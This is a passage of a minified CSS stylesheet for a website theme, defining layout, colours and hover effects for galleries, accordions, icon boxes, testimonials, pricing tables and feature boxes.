.captcha_text{display:inline}.sidebar form button,.sidebar form fieldset,.sidebar form input,.sidebar form select,.sidebar form textarea{width:100%}.sidebar form label{display:block;margin-bottom:.3125em;font-size:1em}.sidebar form input[type=image],.sidebar form input[type=checkbox],.sidebar form input[type=radio]{width:auto}.image_container{position:relative;display:inline-block;padding:.75em;border:1px solid #b2b9c4;border-radius:2px;background:#fff;background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));background-image:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));box-shadow:0 0 5px rgba(0,0,0,.1)}.image_container.no-border,.no-border .image_container{padding:0;border:0;box-shadow:none;background:0 0}.image_container.float_above{margin-top:1.5em}.image_container.float_below{margin-bottom:1.5em}.image_container img{display:block;width:100%;height:auto}.image_container a{position:relative;display:block;overflow:hidden;text-decoration:none}.image_container a:focus:before,.image_container a:hover:before{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:rgba(255,255,255,.3)}.image_container a:focus:after,.image_container a:hover:after{font:1.5em/1 "RockSolid Icons";content:"\2b";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;position:absolute;top:50%;left:50%;z-index:2;margin:-.5em;color:#fff;text-shadow:0 0 2px rgba(0,0,0,.35)}.ce_gallery>ul:after,.ce_gallery>ul:before{content:"";display:table}.image_container a:focus img,.image_container a:hover img{-webkit-filter:blur(2px);-moz-filter:blur(2px);filter:blur(2px);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.image_container .caption,.image_container figcaption{width:100%!important;padding:.42857em 0 0;font-size:.875em;color:#717c8e}.image_container.float_left,.image_container.float_right{float:right;width:37.5%!important;margin:1.5em 0 1.125em 6.25%}@media screen and (max-width:599px){.image_container.float_left,.image_container.float_right{margin-left:0;float:none!important;width:auto!important}}.tao-no-sidebar .image_container.float_left,.tao-no-sidebar .image_container.float_right{margin:.5em 0 1em 4%;width:24%!important}@media screen and (max-width:900px){.tao-no-sidebar .image_container.float_left,.tao-no-sidebar .image_container.float_right{margin-left:6.25%;width:37.5%!important}}@media screen and (max-width:599px){.tao-no-sidebar .image_container.float_left,.tao-no-sidebar .image_container.float_right{margin-left:0;width:auto!important}}.image_container.float_left.no-resize,.image_container.float_right.no-resize,.no-resize .image_container.float_left,.no-resize .image_container.float_right,.tao-no-sidebar .image_container.float_left.no-resize,.tao-no-sidebar .image_container.float_right.no-resize,.tao-no-sidebar .no-resize .image_container.float_left,.tao-no-sidebar .no-resize .image_container.float_right{width:auto!important}.image_container.float_left{float:left;margin:.5em 6.25% 1em 0}@media screen and (max-width:599px){.image_container.float_left{margin-right:0}}.tao-no-sidebar .image_container.float_left{margin:.5em 3.84615% 1em 0}@media screen and (max-width:900px){.tao-no-sidebar .image_container.float_left{margin-right:6.25%}}@media screen and (max-width:599px){.tao-no-sidebar .image_container.float_left{margin-right:0}}.ce_youtube-wrapper{position:relative;margin:1.5em 0;padding-bottom:56.25%;height:0;overflow:hidden}.ce_youtube-wrapper embed,.ce_youtube-wrapper iframe,.ce_youtube-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}.mejs-audio,.mejs-video{margin:1.25em 0;background:0 0}.mejs-audio button,.mejs-video button{-webkit-appearance:button;-moz-appearance:button;appearance:button;border-radius:0;box-shadow:none}.ce_gallery>ul.cols_1>li{width:100%}.ce_gallery>ul.cols_2>li{width:49.25%}.ce_gallery>ul.cols_3>li{width:32.33333%}.ce_gallery>ul.cols_4>li{width:23.875%}.ce_gallery>ul.cols_5>li{width:18.8%}.ce_gallery>ul.cols_6>li{width:15.41667%}.ce_gallery>ul.cols_7>li{width:13%}.ce_gallery>ul.cols_8>li{width:11.1875%}.ce_gallery>ul.cols_9>li{width:9.77778%}.ce_gallery>ul.cols_10>li{width:8.65%}.ce_gallery>ul.cols_11>li{width:7.72727%}.ce_gallery>ul.cols_12>li{width:6.95833%}@media screen and (max-width:599px){.ce_gallery.ce_gallery>ul>li{width:auto}}.ce_gallery.no-resize>ul>li{width:auto}.main-content .ce_gallery{margin:1.5em 0}.ce_gallery>ul{zoom:1;margin:0!important;padding:0 0 1.5%!important;list-style:none!important}.ce_gallery>ul:after{clear:both}.ce_gallery>ul>li{float:left;width:23.875%;margin:1.5% 0 0 1.5%}.ce_gallery>ul>li.col_first{clear:left;margin-left:0}@media screen and (max-width:599px){.ce_gallery>ul>li{margin-left:0;margin-right:1.5%}.ce_gallery>ul>li.col_first{clear:none}}.ce_gallery>ul>li.col_last{margin-right:-1%}@media screen and (max-width:599px){.ce_gallery>ul>li.col_last{margin-right:1.5%}}.ce_gallery>ul>li>.image_container{display:block;width:100%}.ce_gallery img{width:100%;height:auto}.ce_downloads,.enclosure,.sidebar .ce_downloads,.sidebar .enclosure{margin:1.6875em 0;padding:1.25em 1.875em;border:1px solid #b2b9c4;border-radius:3px}.ce_downloads h1,.ce_downloads h2,.ce_downloads h3,.ce_downloads h4,.ce_downloads h5,.ce_downloads h6,.enclosure h1,.enclosure h2,.enclosure h3,.enclosure h4,.enclosure h5,.enclosure h6,.sidebar .ce_downloads h1,.sidebar .ce_downloads h2,.sidebar .ce_downloads h3,.sidebar .ce_downloads h4,.sidebar .ce_downloads h5,.sidebar .ce_downloads h6,.sidebar .enclosure h1,.sidebar .enclosure h2,.sidebar .enclosure h3,.sidebar .enclosure h4,.sidebar .enclosure h5,.sidebar .enclosure h6{margin:-1.75em -2.58333em 1.66667em;padding:.66667em 1.66667em;border-radius:3px 3px 0 0;font-size:.75em;font-weight:700;letter-spacing:.08333em;color:#fff;text-transform:uppercase;background:#717c8e}.ce_downloads h1:before,.ce_downloads h2:before,.ce_downloads h3:before,.ce_downloads h4:before,.ce_downloads h5:before,.ce_downloads h6:before,.enclosure h1:before,.enclosure h2:before,.enclosure h3:before,.enclosure h4:before,.enclosure h5:before,.enclosure h6:before,.sidebar .ce_downloads h1:before,.sidebar .ce_downloads h2:before,.sidebar .ce_downloads h3:before,.sidebar .ce_downloads h4:before,.sidebar .ce_downloads h5:before,.sidebar .ce_downloads h6:before,.sidebar .enclosure h1:before,.sidebar .enclosure h2:before,.sidebar .enclosure h3:before,.sidebar .enclosure h4:before,.sidebar .enclosure h5:before,.sidebar .enclosure h6:before{font:1.16667em/1 "RockSolid Icons";content:"\e06d";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;top:.07143em;float:right}.ce_downloads p,.ce_downloads ul,.enclosure p,.enclosure ul,.sidebar .ce_downloads p,.sidebar .ce_downloads ul,.sidebar .enclosure p,.sidebar .enclosure ul{margin:0;padding:0;list-style:none}.ce_accordion{color:#717c8e}.ce_accordion[class*=" icon-"],.ce_accordion[class^=icon-],.ce_accordion[data-icon]{position:relative}.ce_accordion[class*=" icon-"]:before,.ce_accordion[class^=icon-]:before,.ce_accordion[data-icon]:before{position:absolute;top:.75em;left:1em;z-index:1;font-size:1.25em}.ce_accordion[class*=" icon-"] .toggler,.ce_accordion[class^=icon-] .toggler,.ce_accordion[data-icon] .toggler{padding-left:3.125em}.ce_accordion .toggler{position:relative;margin-bottom:-2px;padding:.6875em 2.5em .8125em 1.25em;border:1px solid #b2b9c4;border-radius:3px;outline:0;font-weight:700;cursor:pointer;background:#fff}.ce_accordion .accordion,.ce_accordion+.ce_accordion .toggler{border-radius:0 0 3px 3px}.ce_accordion .toggler:after{font:.8125em/1 "RockSolid Icons";content:"\2b";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;position:absolute;top:1.38462em;right:1.53846em}.ce_accordion .toggler:hover{color:#1782c5;text-decoration:none}.ce_accordion .toggler.ui-accordion-header-active:after{content:"\2212"}.icon-boxes:after,.icon-boxes:before,.rotating-boxes:after,.rotating-boxes:before{content:""}.ce_accordion .accordion{position:relative;margin-bottom:-2px;padding:.0625em 1.25em;border:1px solid #b2b9c4;border-top-color:#d8dce1;background:#e5e5e5}.icon-boxes{zoom:1;margin:2.75em 0}.icon-boxes:before{display:table}.icon-boxes:after{display:table;clear:both}.icon-boxes>h1,.icon-boxes>h2,.icon-boxes>h3,.icon-boxes>h4,.icon-boxes>h5,.icon-boxes>h6{margin-top:0;margin-bottom:1em}.icon-boxes-item{position:relative;display:block;font-size:.875em;color:#717c8e;text-align:center;text-decoration:none}.-color-inverted .icon-boxes-item,.-color-inverted .icon-boxes-item h2,.icon-boxes-item.-color-inverted,.icon-boxes-item.-color-inverted h2{color:#fff}.icon-boxes-item.-align-left{text-align:left}.icon-boxes-item.-align-right{text-align:right}.-color-inverted .icon-boxes-item.-inverted-icon:before,.-color-inverted .icon-boxes-item:before,.icon-boxes-item.-color-inverted.-inverted-icon:before,.icon-boxes-item.-color-inverted:before{border-color:#fff;color:#fff;background-color:transparent}.icon-boxes-item.-boxed{top:1.78571em;margin-bottom:1.78571em;padding:0 1.42857em 1.42857em;border:1px solid #b2b9c4;border-radius:3px}.icon-boxes-item.-boxed.-headline-icon{top:auto;margin-bottom:0;padding-top:1.42857em}.icon-boxes-item.-boxed:before{top:-.46875em;margin-top:-.46875em;margin-bottom:.125em}.icon-boxes-item.-background-color{padding:1.42857em;border:1px solid rgba(0,0,0,.1);border-radius:3px}.icon-boxes-item.-background-color:before,.icon-boxes-item.-background-color:focus:before,.icon-boxes-item.-background-color:hover:before{background-color:inherit}.icon-boxes-item.-boxed.-background-color{padding:0 1.42857em 1.42857em}.icon-boxes-item:focus,.icon-boxes-item:hover{text-decoration:none}.icon-boxes-item:before{width:1em;height:1em;margin:0 0 .59375em;padding:.34375em;border:.09375em solid #8570a6;border-radius:100%;font-size:2.28571em;color:#8570a6;text-align:center;background:0 0;-webkit-transition-property:opacity,-webkit-transform,color,background;-moz-transition-property:opacity,-moz-transform,color,background;-o-transition-property:opacity,-o-transform,color,background;transition-property:opacity,transform,color,background;-webkit-transition-duration:.2s,.2s,.2s,.8s;-moz-transition-duration:.2s,.2s,.2s,.8s;-o-transition-duration:.2s,.2s,.2s,.8s;transition-duration:.2s,.2s,.2s,.8s}.does-repeat .not-in-view>.icon-boxes-item:before,.does-repeat.not-in-view>.icon-boxes-item:before,.not-in-view>.icon-boxes-item:before{opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.does-repeat .in-view>.icon-boxes-item:before,.does-repeat.in-view>.icon-boxes-item:before,.has-shown>.icon-boxes-item:before{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.icon-boxes-item:nth-of-type(12n+1):before{-webkit-transition-delay:.1s,.1s,0,0;-moz-transition-delay:.1s,.1s,0,0;-o-transition-delay:.1s,.1s,0,0;transition-delay:.1s,.1s,0,0}.icon-boxes-item:nth-of-type(12n+2):before{-webkit-transition-delay:.2s,.2s,0,0;-moz-transition-delay:.2s,.2s,0,0;-o-transition-delay:.2s,.2s,0,0;transition-delay:.2s,.2s,0,0}.icon-boxes-item:nth-of-type(12n+3):before{-webkit-transition-delay:.3s,.3s,0,0;-moz-transition-delay:.3s,.3s,0,0;-o-transition-delay:.3s,.3s,0,0;transition-delay:.3s,.3s,0,0}.icon-boxes-item:nth-of-type(12n+4):before{-webkit-transition-delay:.4s,.4s,0,0;-moz-transition-delay:.4s,.4s,0,0;-o-transition-delay:.4s,.4s,0,0;transition-delay:.4s,.4s,0,0}.icon-boxes-item:nth-of-type(12n+5):before{-webkit-transition-delay:.5s,.5s,0,0;-moz-transition-delay:.5s,.5s,0,0;-o-transition-delay:.5s,.5s,0,0;transition-delay:.5s,.5s,0,0}.icon-boxes-item:nth-of-type(12n+6):before{-webkit-transition-delay:.6s,.6s,0,0;-moz-transition-delay:.6s,.6s,0,0;-o-transition-delay:.6s,.6s,0,0;transition-delay:.6s,.6s,0,0}.icon-boxes-item:nth-of-type(12n+7):before{-webkit-transition-delay:.7s,.7s,0,0;-moz-transition-delay:.7s,.7s,0,0;-o-transition-delay:.7s,.7s,0,0;transition-delay:.7s,.7s,0,0}.icon-boxes-item:nth-of-type(12n+8):before{-webkit-transition-delay:.8s,.8s,0,0;-moz-transition-delay:.8s,.8s,0,0;-o-transition-delay:.8s,.8s,0,0;transition-delay:.8s,.8s,0,0}.icon-boxes-item:nth-of-type(12n+9):before{-webkit-transition-delay:.9s,.9s,0,0;-moz-transition-delay:.9s,.9s,0,0;-o-transition-delay:.9s,.9s,0,0;transition-delay:.9s,.9s,0,0}.icon-boxes-item:nth-of-type(12n+10):before{-webkit-transition-delay:1s,1s,0,0;-moz-transition-delay:1s,1s,0,0;-o-transition-delay:1s,1s,0,0;transition-delay:1s,1s,0,0}.icon-boxes-item:nth-of-type(12n+11):before{-webkit-transition-delay:1.1s,1.1s,0,0;-moz-transition-delay:1.1s,1.1s,0,0;-o-transition-delay:1.1s,1.1s,0,0;transition-delay:1.1s,1.1s,0,0}.icon-boxes-item:nth-of-type(12n+12):before{-webkit-transition-delay:1.2s,1.2s,0,0;-moz-transition-delay:1.2s,1.2s,0,0;-o-transition-delay:1.2s,1.2s,0,0;transition-delay:1.2s,1.2s,0,0}.icon-boxes-item.-inverted-icon:before{border-color:#8570a6;color:#fff;background-color:#8570a6}.icon-boxes-item.-large-icon:before{font-size:2.71429em;font-size:2.375rem}.icon-boxes-item.-headline-icon{text-align:left}.icon-boxes-item.-headline-icon:before{float:left;top:0;margin:0;padding:0;border:0;border-radius:0;background:0 0}.icon-boxes-item.-headline-icon h2{padding:.09524em 0 0 2.19048em}.icon-boxes-item:focus:before,.icon-boxes-item:hover:before{color:#fff;background-color:#8570a6}.icon-boxes-item:focus.-inverted-icon:before,.icon-boxes-item:hover.-inverted-icon:before{color:#8570a6;background-color:#fff}.icon-boxes-item:focus.-headline-icon:before,.icon-boxes-item:hover.-headline-icon:before{color:#8570a6;background:0 0}.icon-boxes-item h2{margin:0 0 .66667em;font-family:Lato,sans-serif;font-style:normal;font-size:1.5em;color:#242424}.icon-boxes-item p{margin:.5em 0}.icon-boxes-item-link.-link{color:#1782c5}.icon-boxes-item:focus>.icon-boxes-item-link.-link,.icon-boxes-item:hover>.icon-boxes-item-link.-link{text-decoration:underline}.counter-boxes-item,.counter-boxes-item:link:focus,.counter-boxes-item:link:hover,.icon-buttons a:focus,.icon-buttons a:hover,.icon-links a,.info-map-boxes-item:focus,.info-map-boxes-item:hover,.rotating-boxes-item,.rotating-boxes-item.hover,.rotating-boxes-item:focus,.rotating-boxes-item:hover,.team-boxes-item,.team-boxes-item a.image-wrapper.-has-hover:focus,.team-boxes-item a.image-wrapper.-has-hover:hover,.teaser-boxes-item,.teaser-boxes-item a.image-wrapper.-has-hover:focus,.teaser-boxes-item a.image-wrapper.-has-hover:hover{text-decoration:none}.-color-inverted .icon-boxes-item-link{color:#fff}.rotating-boxes{zoom:1;margin:4% 0}.rotating-boxes:before{display:table}.rotating-boxes:after{display:table;clear:both}.rotating-boxes-item{position:relative;color:#717c8e;-webkit-perspective:750px;-moz-perspective:750px;-ms-perspective:750px;-o-perspective:750px;perspective:750px}.rotating-boxes-item.hover>.rotating-boxes-item-cover,.rotating-boxes-item:focus>.rotating-boxes-item-cover,.rotating-boxes-item:hover>.rotating-boxes-item-cover{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.rotating-boxes-item.hover>.rotating-boxes-item-content,.rotating-boxes-item:focus>.rotating-boxes-item-content,.rotating-boxes-item:hover>.rotating-boxes-item-content{-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg)}.rotating-boxes-item-content,.rotating-boxes-item-cover{position:relative;border:1px solid #b2b9c4;border-radius:3px;background:#fff;box-shadow:0 0 7px rgba(0,0,0,.15);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;-o-transition:-o-transform .3s;transition:transform .3s;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.rotating-boxes-item-cover{position:absolute;top:0;right:0;bottom:0;left:0;color:#8570a6}.rotating-boxes-item-cover:after,.rotating-boxes-item-cover:before{position:absolute;top:50%;left:50%}.rotating-boxes-item-cover:before{margin:-1em 0 0 -.5em;font-size:2.625em}.rotating-boxes-item-cover:after{content:attr(data-headline);left:0;width:100%;margin:.35714em 0 0;font-size:1.75em;text-align:center}.rotating-boxes-item-content{overflow:hidden;margin:-1em;padding:1em 3.14286em;font-size:.875em;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.rotating-boxes-item-content:before{position:absolute;top:0;right:0;margin:-.3em;font-size:14.28571em;color:#8570a6;opacity:.2}.rotating-boxes-item-content h2{position:relative;margin:.66667em 0;font-size:1.5em;color:#8570a6}.-color-inverted .rotating-boxes-item-content h2{color:#8570a6}.rotating-boxes-item-content p{position:relative;margin:1em 0}.rotating-boxes-item-content .rotating-boxes-item-link{margin-top:0}.team-boxes,.teaser-boxes{margin:2.5em 0;zoom:1}.team-boxes:before,.teaser-boxes:before{content:"";display:table}.team-boxes:after,.teaser-boxes:after{content:"";display:table;clear:both}.team-boxes>h1,.team-boxes>h2,.team-boxes>h3,.team-boxes>h4,.team-boxes>h5,.team-boxes>h6,.teaser-boxes>h1,.teaser-boxes>h2,.teaser-boxes>h3,.teaser-boxes>h4,.teaser-boxes>h5,.teaser-boxes>h6{margin-top:0;margin-bottom:1.5em}.team-boxes-item,.teaser-boxes-item{font-size:.875em;color:inherit;outline:0}.-align-center.team-boxes-item,.teaser-boxes-item.-align-center{text-align:center}.-align-right.team-boxes-item,.teaser-boxes-item.-align-right{text-align:right}.-color-inverted .team-boxes-item,.-color-inverted .teaser-boxes-item{color:#b2b9c4}.team-boxes-item .image-wrapper,.teaser-boxes-item .image-wrapper{position:relative;display:block;overflow:hidden;outline:0}.team-boxes-item .image-wrapper.-image-circle,.teaser-boxes-item .image-wrapper.-image-circle{border-radius:99em;overflow:hidden;opacity:.99}.team-boxes-item .image-wrapper.-image-circle img,.teaser-boxes-item .image-wrapper.-image-circle img{border-radius:99em}.team-boxes-item .image-wrapper,.team-boxes-item .no-image,.teaser-boxes-item .image-wrapper,.teaser-boxes-item .no-image{margin-bottom:1.28571em}.-boxed>.team-boxes-item .image-wrapper,.-boxed>.team-boxes-item .no-image,.-boxed>.teaser-boxes-item .image-wrapper,.-boxed>.teaser-boxes-item .no-image{margin:-1.42857em -1.42857em 1.28571em}.-boxed>.team-boxes-item,.-boxed>.teaser-boxes-item{color:#717c8e;overflow:hidden;padding:1.42857em;border:1px solid #b2b9c4;border-radius:3px;outline:0;background-color:#fff}.team-boxes-item img,.teaser-boxes-item img{display:block;width:100%;height:auto}.team-boxes-item .no-image,.teaser-boxes-item .no-image{display:block;padding-top:75%;background:#e5e8ee}.team-boxes-item h1,.teaser-boxes-item h1{margin:0 0 .33333em;font-size:1.28571em;-webkit-transition:color .3s ease-out;-moz-transition:color .3s ease-out;-o-transition:color .3s ease-out;transition:color .3s ease-out}.-color-inverted .team-boxes-item h1,.-color-inverted .teaser-boxes-item h1{color:#fff}.-color-inverted .-boxed .team-boxes-item h1,.-color-inverted .-boxed .teaser-boxes-item h1{color:#242424}.team-boxes-item h2,.teaser-boxes-item h2{margin:0;font-size:1em;font-weight:400}.team-boxes-item p,.teaser-boxes-item p{margin:.42857em 0}.team-boxes-item a,.teaser-boxes-item a{margin-top:.57143em}.-color-inverted .team-boxes-item a,.-color-inverted .teaser-boxes-item a{color:inherit}.team-boxes-item .image-wrapper.-has-hover:focus,.team-boxes-item .image-wrapper.-has-hover:hover,.teaser-boxes-item .image-wrapper.-has-hover:focus,.teaser-boxes-item .image-wrapper.-has-hover:hover{outline:0}.team-boxes-item .image-wrapper.-has-hover:focus:before,.team-boxes-item .image-wrapper.-has-hover:hover:before,.teaser-boxes-item .image-wrapper.-has-hover:focus:before,.teaser-boxes-item .image-wrapper.-has-hover:hover:before{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:rgba(255,255,255,.3)}.team-boxes-item .image-wrapper.-has-hover:focus img,.team-boxes-item .image-wrapper.-has-hover:hover img,.teaser-boxes-item .image-wrapper.-has-hover:focus img,.teaser-boxes-item .image-wrapper.-has-hover:hover img{-webkit-filter:blur(2px);-moz-filter:blur(2px);filter:blur(2px);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.team-boxes-item a.image-wrapper.-has-hover:focus:after,.team-boxes-item a.image-wrapper.-has-hover:hover:after,.teaser-boxes-item a.image-wrapper.-has-hover:focus:after,.teaser-boxes-item a.image-wrapper.-has-hover:hover:after{font:1.5em/1 "RockSolid Icons";content:"\2b";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;position:absolute;top:50%;left:50%;z-index:2;margin:-.5em;color:#fff;text-shadow:0 0 2px rgba(0,0,0,.35)}.team-boxes-item h1{font-size:1.14286em}.team-boxes-item .hover-image{position:absolute;top:auto;bottom:-100%;left:0;width:100%;-webkit-transition:bottom .2s ease-out;-moz-transition:bottom .2s ease-out;-o-transition:bottom .2s ease-out;transition:bottom .2s ease-out}.team-boxes-item:hover .hover-image{bottom:0}.team-boxes-item>ul{margin:.57143em 0;padding:0;list-style-type:none}.team-boxes-item>ul li{display:inline}.team-boxes-item>ul a{display:inline-block;overflow:hidden;padding:.57143em .57143em 0 .07143em;outline:0;line-height:0;letter-spacing:-1em;text-indent:-99em;text-decoration:none}.team-boxes-item>ul a:before{content:none}.team-boxes-item>ul a:after{font:1.28571em/1 "RockSolid Icons";content:attr(data-icon);-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;display:block;letter-spacing:0;color:#aab0bb!important}.team-boxes-item>ul a:focus:after,.team-boxes-item>ul a:hover:after{color:inherit!important}.highlight-box{overflow:hidden;display:table;width:100%;margin:1.5em 0;padding:1.11111em;border:1px solid #b2b9c4;border-radius:3px;font-size:1.125em;line-height:1.50056;color:#717c8e}.highlight-box-inner{display:table-cell;vertical-align:middle;text-align:right}.highlight-box-inner:first-child{width:65%;text-align:left}@media screen and (max-width:599px){.highlight-box-inner{display:block;margin-top:1em;text-align:left}.highlight-box-inner:first-child{width:auto;margin-top:0}}.highlight-box-inner h1:first-child,.highlight-box-inner h2:first-child,.highlight-box-inner h3:first-child,.highlight-box-inner h4:first-child,.highlight-box-inner ol:first-child,.highlight-box-inner p:first-child,.highlight-box-inner ul:first-child{margin:0}.highlight-box-inner p:last-child{margin-bottom:0}.main-content .testimonial,.testimonial{margin:1.5em 0;font-size:1em;line-height:1.56313}.main-content .testimonial:before,.testimonial:before{content:none}.-color-inverted .main-content .testimonial,.-color-inverted .testimonial{color:#fff}.main-content .testimonial>p,.testimonial>p{position:relative;margin:0;padding:1.0625em 1.25em 1.125em;border:1px solid #b2b9c4;border-radius:3px}.main-content .testimonial>p:after,.main-content .testimonial>p:before,.testimonial>p:after,.testimonial>p:before{content:"";position:absolute;top:100%;left:4.375em;width:0;height:0;border:solid transparent;border-top-color:#a4acb9;border-width:16px 16px 0 0}@media screen and (max-width:599px){.main-content .testimonial>p:after,.main-content .testimonial>p:before,.testimonial>p:after,.testimonial>p:before{content:none}}.main-content .testimonial>p:after,.testimonial>p:after{margin-left:1px;border-top-color:#fff;border-width:14px 14px 0 0}.main-content .testimonial.-large,.testimonial.-large{margin:2em 0;font-size:1.125em;text-align:center}.main-content .testimonial.-large:before,.testimonial.-large:before{content:"\201c";position:static;display:block;margin:0 0 -.05556em;line-height:1}.main-content .testimonial.-large>p,.testimonial.-large>p{padding:0;border:0;font-size:1.33333em;font-weight:300}@media screen and (max-width:599px){.main-content .testimonial.-large>p,.testimonial.-large>p{font-size:1.11111em}}.main-content .testimonial.-large>p:after,.main-content .testimonial.-large>p:before,.testimonial.-large>p:after,.testimonial.-large>p:before{content:none}.counter-boxes:before,.feature-box:after,.feature-box:before,.info-map-boxes:after,.info-map-boxes:before,.pricing-table:after,.pricing-table:before,.projects-item h1:before,.projects:after,.projects:before{content:""}.testimonial .testimonial-author,.testimonial-author{overflow:hidden;padding:1em 0 0;font-size:1em}.testimonial .testimonial-author img,.testimonial-author img{float:left;width:3.25em;height:auto;margin-left:1.3125em;border:1px solid #e5e8ee;border:1px solid rgba(113,124,142,.5);border-radius:100%}@media screen and (max-width:599px){.testimonial .testimonial-author img,.testimonial-author img{margin-left:0}}.testimonial .testimonial-author>small,.testimonial-author>small{float:left;margin:.375em 0 0 1.25em;font-size:inherit;line-height:1.2}.testimonial .testimonial-author>small b,.testimonial-author>small b{display:block;font-size:.875em;font-weight:300}.testimonial .testimonial-author>img+small,.testimonial .testimonial-author>picture+small,.testimonial-author>img+small,.testimonial-author>picture+small{margin-left:.875em}.testimonial.-large .testimonial-author{display:inline-block;min-height:5.33333em;padding-top:2em;text-align:left}.testimonial.-large .testimonial-author>small{margin-left:0;text-align:center}.testimonial.-large .testimonial-author img{margin-left:0}@media screen and (max-width:599px){.testimonial.-large .testimonial-author{text-align:center}.testimonial.-large .testimonial-author img{display:block;float:none;margin-right:auto;margin-left:auto}}.testimonial.-large .testimonial-author>img+small,.testimonial.-large .testimonial-author>picture+small{margin-left:.875em;text-align:left}.counter-boxes,.feature-box.-image-centered,.headline-box,.pricing-table-plan{text-align:center}@media screen and (max-width:599px){.testimonial.-large .testimonial-author>img+small,.testimonial.-large .testimonial-author>picture+small{margin-left:0;text-align:center}}.pricing-table{zoom:1;margin:2.75em 0}.pricing-table:before{display:table}.pricing-table:after{display:table;clear:both}.pricing-table>h1,.pricing-table>h2,.pricing-table>h3,.pricing-table>h4,.pricing-table>h5,.pricing-table>h6{margin-top:0}.pricing-table-plan{position:relative;float:left;width:33.33333%;margin:.875em -1px 0 0;border:1px solid #b2b9c4}.pricing-table-plan:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}.pricing-table-plan:last-of-type{border-top-right-radius:3px;border-bottom-right-radius:3px}@media screen and (max-width:599px){.pricing-table-plan{float:none;width:auto!important;border-radius:3px;margin-bottom:1.6875em}.pricing-table-plan:last-of-type{margin-bottom:0}}.-columns-1>.pricing-table-plan{width:100%}.-columns-1>.pricing-table-plan.-highlighted{width:103%}.-columns-2>.pricing-table-plan{width:50%}.-columns-2>.pricing-table-plan.-highlighted{width:53%}.-columns-3>.pricing-table-plan{width:33.33333%}.-columns-3>.pricing-table-plan.-highlighted{width:36.33333%}.-columns-4>.pricing-table-plan{width:25%}.-columns-4>.pricing-table-plan.-highlighted{width:28%}.-columns-5>.pricing-table-plan{width:20%}.-columns-5>.pricing-table-plan.-highlighted{width:23%}.-columns-6>.pricing-table-plan{width:16.66667%}.-columns-6>.pricing-table-plan.-highlighted{width:19.66667%}.pricing-table-plan.-highlighted{z-index:1;width:36.33333%;margin-right:-1.5%;margin-left:-1.5%;padding-bottom:1.25em;border-radius:3px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2)}.pricing-table-plan.-highlighted h1{margin:-.9375em -1px 0;padding-top:1.8125em;border-radius:3px 3px 0 0;color:#fff;background:#8570a6}.pricing-table-plan h1{margin:0;padding:.875em 0;font-size:inherit;color:inherit}.pricing-table-plan p{margin:0;padding:.375em 0;font-size:3em;line-height:1}.pricing-table-plan p b{display:inline-block;vertical-align:super;margin-left:-.83333em;font-weight:400;font-size:.5em;color:#717c8e}.pricing-table-plan p i{display:block;font-style:normal;font-size:.29167em;color:#717c8e}.pricing-table-plan ul{margin:0 0 -1px;padding:0;list-style:none;font-size:.875em;color:#717c8e}.pricing-table-plan li{display:block;padding:.5em;-webkit-transition:background-color .3s ease-in;-moz-transition:background-color .3s ease-in;-o-transition:background-color .3s ease-in;transition:background-color .3s ease-in}.pricing-table-plan li:hover{background-color:#e5e8ee;-webkit-transition-duration:.05s;-moz-transition-duration:.05s;-o-transition-duration:.05s;transition-duration:.05s}.pricing-table-plan a{margin:1.5em 0}.info-table{overflow:auto;border:0}.info-table td,.info-table th{border-width:0 0 1px}.info-table .image-cell{padding:20% 10%;text-align:center}.feature-box{zoom:1;position:relative;overflow:hidden}.feature-box:before{display:table}.feature-box:after{display:table;clear:both}.feature-box.-vertical-centered{display:table;table-layout:fixed;width:100%}.feature-box.-small{min-height:300px}@media screen and (max-width:599px){.feature-box.-small{min-height:200px}}.feature-box.-medium{min-height:600px}@media screen and (max-width:599px){.feature-box.-medium{min-height:400px}}.feature-box.-large{min-height:900px}.feature-box.-headline-dropshadow h1{text-shadow:0 0 3px rgba(0,0,0,.45)}.feature-box-text{margin:6.25em 48% 6.25em 0;color:#717c8e}@media screen and (max-width:900px){.info-table .image-cell{padding:0 0 5%}.feature-box-text{margin-right:37.5%}}@media screen and (max-width:599px){.feature-box.-large{min-height:600px}.feature-box-text{margin:2.25em 0}}.-image-left>.feature-box-text{margin-right:0;margin-left:48%}@media screen and 